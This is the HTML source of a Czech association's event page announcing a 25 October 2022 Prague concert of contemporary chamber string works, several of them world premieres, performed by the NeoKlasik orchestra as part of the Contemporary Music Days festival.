<body class="ajde_events-template-default single single-ajde_events postid-3877 custom-background wp-custom-logo elementor-default elementor-kit-6">
<div id="loader" class="preloader pr__dark">
<span class="loading">
<span class="txt">Načítám</span>
<span class="progress">
<span class="bar-loading"></span>
</span>
</span>
</div><!-- Preloader End -->
<div id="site-wrapper" class="site wide">
<header id="masthead" class="site-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="pixe_header_holder">
<div class="pixe_header_holder">
<div data-elementor-type="wp-post" data-elementor-id="37" class="elementor elementor-37">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9125c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f9125c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-502273f" data-id="502273f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-63178a8 elementor-widget elementor-widget-image" data-id="63178a8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://ahuv.cz/#pr_hero">
<img width="1024" height="284" src="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png 1024w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-300x83.png 300w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-768x213.png 768w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1536x425.png 1536w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-980x271.png 980w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5.png 1805w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2a0e5d" data-id="a2a0e5d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6cc673d elementor-align-right elementor-widget elementor-widget-pr-nav" data-id="6cc673d" data-element_type="widget" data-widget_type="pr-nav.default">
<div class="elementor-widget-container">
<div class="pr-primary-navigation">
<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" class="pr-nav-primary" aria-label="Elementor Menu">				
<ul data-uk-scrollspy-nav="closest: li; scroll: false" class="pr-main-menu" id="menu-main2"><li id="menu-item-3896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li id="menu-item-3898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li id="menu-item-3899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li id="menu-item-3900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c07f98d" data-id="c07f98d" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>		</div>
<div class="pixe_sticky_header_holder" data-uk-sticky="top: 100vh; animation: uk-animation-slide-top; ">
<div data-elementor-type="wp-post" data-elementor-id="104" class="elementor elementor-104">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9125c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f9125c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-502273f" data-id="502273f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-14a52b1 elementor-widget elementor-widget-image" data-id="14a52b1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ahuv.cz/#pr_hero">
<img width="1024" height="284" src="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png 1024w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-300x83.png 300w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-768x213.png 768w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1536x425.png 1536w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-980x271.png 980w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5.png 1805w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2a0e5d" data-id="a2a0e5d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6cc673d elementor-align-right elementor-widget elementor-widget-pr-nav" data-id="6cc673d" data-element_type="widget" data-widget_type="pr-nav.default">
<div class="elementor-widget-container">
<div class="pr-primary-navigation">
<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" class="pr-nav-primary" aria-label="Elementor Menu">				
<ul data-uk-scrollspy-nav="closest: li; scroll: false" class="pr-main-menu" id="menu-main2-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c07f98d" data-id="c07f98d" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>	</header>
<header id="mobile-header" class="uk-hidden@l"
data-uk-sticky="top: 100vh; animation: uk-animation-slide-top; "
>
<div class="page-mobile-header">
<div class="uk-container">
<div class="inner">
<div class="uk-width-1-1">
<div class="header-wrap">
<div class="branding">
<div class="mobile-logo">
<a href="https://ahuv.cz/" rel="home">
<img src="https://ahuv.cz/wp-content/uploads/2022/10/AHUV_logo-5.png" alt="AHUV" />
</a>		
</div>
</div>
<div class="header-right">
<div class="toggle-icon" data-uk-toggle="target: #navbar-mobile">
<i></i>
</div>
</div>
</div>
</div>
</div><!-- .row END -->
</div><!-- .container END -->
</div>
</header><!-- End header section -->
<!-- <div class="mobile-navigation-overlay"></div> -->
<div class="pr__mobile__nav" id="navbar-mobile" data-uk-offcanvas="overlay: true; flip:true; mode:none;">
<div class="uk-offcanvas-bar">
<a class="uk-offcanvas-close" data-uk-close="ratio: 2;"></a>
<nav class="menu" data-uk-scrollspy-nav="offset: 0; closest: li; scroll: false">
<ul data-uk-scrollspy="target: > li; cls:uk-animation-slide-right; delay: 100; repeat: true;" class="ul-menu" id="menu-main2-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>        </nav>
</div><!-- Off Canvas Bar End --> 
</div><!-- Mobile Nav End -->
<div class="section-title thumbnail-bg left"  style="background-image: url('http://localhost/gt/wp-content/uploads/2019/02/05-min-5.jpg')" >
<div class="uk-container">
<div class="inner page-title-inner">
<hr class="pr-page-title-hr">
<h1 class="entry-title">Dny soudobé hudby</h1>
<div class="breadcrumbs-warp">
<div class="inner">
<div class="uk-width-1-1">
<ul>
<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ahuv.cz/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ahuv.cz/events/" itemprop="item"><span itemprop="name">události</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"></span><span class="breadcrumbs__current">Dny soudobé hudby</span></div><!-- .breadcrumbs -->            </ul>
</div>
</div>
</div>        </div>
</div>
</div>
<div id="content" class="site-content">
<div id='main'>
<div class='evo_page_body'>
<div class='evo_page_content '>
<div id="post-3877" class="post-3877 ajde_events type-ajde_events status-publish hentry event_location-cce-korunni event_organizer-spolecnost-ceskych-skladatelu event_type-dsh event_type_2-scs evo_event_content 3877">
<div class='eventon_main_section summary entry-summary' >
<div id='evcal_single_event_3877' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='3877' data-l='L1' data-j='[]'>
<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
<h1 class='evosin_event_title'>Dny soudobé hudby</h1><div id="event_3877_0" class="eventon_list_event evo_eventtop scheduled  event no_et event_3877_0" data-event_id="3877" data-ri="0r" data-time="1666724400-1666741800" data-colr="#202124" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://ahuv.cz/events/dny-soudobe-hudby-25/'></a><meta itemprop='image'  /><meta itemprop='startDate' content="2022-10-25T19:00+1:00" /><meta itemprop='endDate' content="2022-10-25T23:50+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="location" itemscope itemtype="http://schema.org/Place"><span itemprop="name">Kostel - Českobratrská církev evangelická</span><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><item itemprop="streetAddress">Korunní 1440, 120 00 Vinohrady</item></span></item><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
"@id": "event_3877_0",
"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
"name": "Dny soudobé hudby",
"url": "https://ahuv.cz/events/dny-soudobe-hudby-25/",
"startDate": "2022-10-25T19:00+1:00",
"endDate": "2022-10-25T23:50+1:00",
"image":"", 
"description":"<p><!-- wp:paragraph --></p> <p>Skladby pro komorní smyčcový orchestr<br />nastudoval<br />NeoKlasik orchestr – dirigent Václav Dlask:</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Karel PEXIDR: Hymnus</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Jan VRKOČ: Ortodoxie – svita staročeských tanců<br />světová premiéra</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Jaroslav KRČEK: Dvojkoncert pro hoboj, housle a smyčce<br />Bohdana Tesařová – hoboj, Pavla Tesařová – housle<br />světová premiéra</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Marios CHRISTOU: Řecký památník Lidicím pro klarinet a smyčce<br />Jana Černohouzová – klarinet<br />světová premiéra této verze</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Karel HUSA in memoriam: Čtyři malé kousky pro smyčce</p> <p><!-- /wp:paragraph --></p> <p><!-- wp:paragraph --></p> <p>Jindra NEČASOVÁ NARDELLI: Malá symfonie<br />světová premiéra</p> <p><!-- /wp:paragraph --></p> ","location":[{"@type":"Place","name":"Kostel - Českobratrská církev evangelická","address":{"@type": "PostalAddress","streetAddress":"Korunní 1440, 120 00 Vinohrady"}}],"eventStatus":"https://schema.org/EventScheduled"}</script></div>
<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #202124;" id="evc_16667244003877" class="desc_trig gmaponload sin_val evcal_list_a" data-ux_val="1" data-ux_val_mob="-"  ><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#202124' data-smon='říjen' data-syr='2022' data-bub=''><span class='evo_start '><em class='date'>25</em><em class='month'>říj</em><em class='time'>19:00</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>Dny soudobé hudby</span><span class='event_location_attrs'  data-location_address="Korunní 1440, 120 00 Vinohrady" data-location_type="address" data-location_name="Kostel - Českobratrská církev evangelická" data-location_url="https://ahuv.cz/event-location/cce-korunni/" data-location_status="true"></span><span class='evoet_subtitle evo_below_title'><span class='evcal_event_subtitle' >7. koncert</span></span></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">detaily události</h3><p>
Skladby pro komorní smyčcový orchestrnastudovalNeoKlasik orchestr – dirigent Václav Dlask:
Karel PEXIDR: Hymnus
Jan VRKOČ: Ortodoxie – svita staročeských tanců</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
<div class='evcal_evdata_cell shorter_desc'>
<div class='eventon_full_description'>
<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>detaily události</h3>
<div class='eventon_desc_in' itemprop='description'>
<p><!-- wp:paragraph --></p>
<p>Skladby pro komorní smyčcový orchestr<br />nastudoval<br />NeoKlasik orchestr – dirigent Václav Dlask:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Karel PEXIDR: Hymnus</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Jan VRKOČ: Ortodoxie – svita staročeských tanců<br />světová premiéra</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Jaroslav KRČEK: Dvojkoncert pro hoboj, housle a smyčce<br />Bohdana Tesařová – hoboj, Pavla Tesařová – housle<br />světová premiéra</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Marios CHRISTOU: Řecký památník Lidicím pro klarinet a smyčce<br />Jana Černohouzová – klarinet<br />světová premiéra této verze</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Karel HUSA in memoriam: Čtyři malé kousky pro smyčce</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Jindra NEČASOVÁ NARDELLI: Malá symfonie<br />světová premiéra</p>
<p><!-- /wp:paragraph --></p>
</div><p class='eventon_shad_p' style='padding:5px 0 0; margin:0'>
<span class='evcal_btn evo_btn_secondary evobtn_details_show_more' content='less'>
<span class='ev_more_text' data-txt='méně'>více</span><span class='ev_more_arrow ard'></span>
</span>
</p><div class='clear'></div>
</div>
</div>
</div></div></div><div class='evocard_row bx2 bx'><div id='event_time' class='evocard_box time' data-c='' 
style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
<span class='evcal_evdata_icons'><i class='fa fa-clock'></i></span>
<div class='evcal_evdata_cell'>							
<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock'></i></span>čas</h3><p><span class='evo_eventcard_time_t'>(úterý) 19:00</span></p>
</div>
</div></div><div id='event_learnmore' class='evocard_box learnmore' data-c='' 
style=''><div class='evo_metarow_learnM evo_metarow_learnmore evorow'>
<a class='evcal_evdata_row evo_clik_row ' href='https://ahuv.cz/wp-content/uploads/2022/10/7.koncert-fest.DSH´22-25.X.2022-CCE-Korunni-19-hodin.pdf' target="_blank">
<span class='evcal_evdata_icons'><i class='fa fa-link'></i></span>
<h3 class='evo_h3'>pozvánka</h3>
</a>
</div></div></div><div class='evocard_row bx2 bx'><div id='event_location' class='evocard_box location' data-c='' 
style=''><div class='evcal_evdata_row evo_metarow_time_location evorow '>
<span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>
<div class='evcal_evdata_cell' data-loc_tax_id='50'><h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>místo konání</h3><p class='evo_location_name'>Kostel - Českobratrská církev evangelická</p><p class='evo_location_address'>Korunní 1440, 120 00 Vinohrady</p></div>
</div></div><div id='event_customfield1' class='evocard_box customfield1' data-c='' 
style=''><div class='evo_metarow_cusF1 evorow evcal_evdata_row evcal_evrow_sm '>
<span class='evcal_evdata_icons'><i class='fa fa-asterisk'></i></span>
<div class='evcal_evdata_cell'>							
<h3 class='evo_h3'>Organizátor</h3><div class='evo_custom_content evo_data_val'><p>Společnost českých skladatelů<br />
Radlická 99, 150 00 Praha 5<br />
db.ahuv@seznam.cz</p>
</div></div></div></div></div><div class='evo_card_row_end evcal_close' title='zavřít'></div></div><div class='clear end'></div></div>		</div>
</div><!---ajde_evcal_calendar-->
</div>
</div>
</div><!-- evo_page_content-->
</div><!-- #primary -->	
</div>	
	</div>
<!-- site-footer -->
<footer>
<div data-elementor-type="wp-post" data-elementor-id="53" class="elementor elementor-53">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d7ba3f9 pr__section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7ba3f9" data-element_type="section" id="pr_contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c98f719" data-id="c98f719" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e7cb69b elementor-widget elementor-widget-html" data-id="e7cb69b" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<style>
.pixe-single-post-header-full, .section-title.thumbnail-bg{
margin-top:-170px;
}
.page-id-326 header.site-header .pr-main-menu > .menu-item > a, .page-id-326 .elementor-widget-heading .elementor-heading-title>a, 
.page-id-330 header.site-header .pr-main-menu > .menu-item > a, .page-id-330 .elementor-widget-heading .elementor-heading-title>a,
.page-id-326 #mobile-header .toggle-icon i, .page-id-326 .mobile-logo h1.site-title a,
.page-id-330 #mobile-header .toggle-icon i, .page-id-330 .mobile-logo h1.site-title a,
.page-id-330 .lang select,
.page-id-226 .lang select,
.page-id-330 .lang,
.page-id-226 .lang{
color:#101010!important;
}
.page-id-326 .elementor-104 .elementor-element.elementor-element-3f9125c, 
.page-id-330 .elementor-104 .elementor-element.elementor-element-3f9125c,
.page-id-326 #mobile-header,
.page-id-330 #mobile-header{
background-color:#fff!important;
}
</style>		</div>
</div>
<div class="elementor-element elementor-element-f34c135 elementor-widget elementor-widget-heading" data-id="f34c135" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Kontaktujte nás.</h2>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e9d60d" data-id="9e9d60d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74cfe66 elementor-widget elementor-widget-pr-modal" data-id="74cfe66" data-element_type="widget" data-widget_type="pr-modal.default">
<div class="elementor-widget-container">
<div class="pr-button-container">
<a class="pr-button  pr-button-lg pr-button-style1-right" data-uk-toggle="target: #pr-modal-section-74cfe66"><div class="pr-button-text-icon-wrapper"><span >Napsat zprávu</span></div>
</a>
</div>
<div class="pr-modal-wrapper">
<div id="pr-modal-section-74cfe66" data-uk-modal="" class="uk-modal uk-modal-full">
<div class="uk-modal-dialog">
<button class="uk-modal-close-default" type="button" data-uk-close></button>
<div data-uk-height-viewport="offset-top: .uk-modal-header; offset-bottom: .uk-modal-footer" class="uk-modal-body">
<style>.elementor-314 .elementor-element.elementor-element-292ad91 > .elementor-container{max-width:750px;}.elementor-314 .elementor-element.elementor-element-292ad91{padding:60px 30px 40px 30px;}.elementor-314 .elementor-element.elementor-element-a5350df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-18bb810 .elementor-heading-title{color:#101010;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:800;line-height:62px;}.elementor-314 .elementor-element.elementor-element-71a09f8{color:#747474;font-family:"Roboto Condensed", Sans-serif;}.elementor-314 .elementor-element.elementor-element-71a09f8 > .elementor-widget-container{margin:5px 0px 20px 0px;}</style>		<div data-elementor-type="section" data-elementor-id="314" class="elementor elementor-314">
<section class="elementor-section elementor-top-section elementor-element elementor-element-292ad91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292ad91" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5350df" data-id="a5350df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-18bb810 elementor-widget elementor-widget-heading" data-id="18bb810" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Napište nám.</h2>		</div>
</div>
<div class="elementor-element elementor-element-71a09f8 elementor-widget elementor-widget-text-editor" data-id="71a09f8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Pojďme společně vytvořit něco úžasného.</p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-dc373cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc373cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a7854b" data-id="2a7854b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02f2c6 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="b02f2c6" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Sídlo</h3>
<p>Radlická 2487/99<p>
Praha - Smíchov<p>
150 00</p>
</div>
</div></a>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a024aad" data-id="a024aad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0330449 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="0330449" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Kontakt</h3>
<p>+420 251 553 996<p>
ahuv@seznam.cz</p>
</div>
</div></a>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec2ad7e" data-id="ec2ad7e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ab300d2 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="ab300d2" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Jsme hrdými partnery</h3>
</div>
</div></a>		</div>
</div>
<div class="elementor-element elementor-element-58a3b3a pr-infobox-content-align-center pr-infobox-shape-square pr-infobox-hover-img-shape-square elementor-widget elementor-widget-pr-infobox" data-id="58a3b3a" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="https://musicmasterclass.sk" target="_blank" >		<div class="pr-infobox">
<div class="infobox-icon">
<img src="https://ahuv.cz/wp-content/uploads/2019/01/logo_visegrad_fund.png" alt="Icon Image">
</div>
<div class="infobox-content">
<h3 class="title"></h3>
</div>
</div></a>		</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f5aadf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5aadf2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb89cd1" data-id="cb89cd1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f29a37 elementor-widget elementor-widget-text-editor" data-id="6f29a37" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">2018 © Asociace hudebních umělců a vědců z.s. Všechna práva vyhrazena.</p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</footer>
</div>
<script type="text/javascript" alt='evo_map_styles'>
/*<![CDATA[*/
var gmapstyles = 'default';
/* ]]> */
</script>		
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
<div class="evo_content_in">													
<div class="evo_content_inin">
<div class="evo_lightbox_content">
<div class='evo_lb_closer'>
<a class='evolbclose '>X</a>
</div>
<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
</div>
</div>							
</div>
</div>
</div><link rel='stylesheet' id='elementor-post-104-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-104.css?ver=1667158751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-53.css?ver=1762877927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-314-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-314.css?ver=1667158751' type='text/css' media='all' />
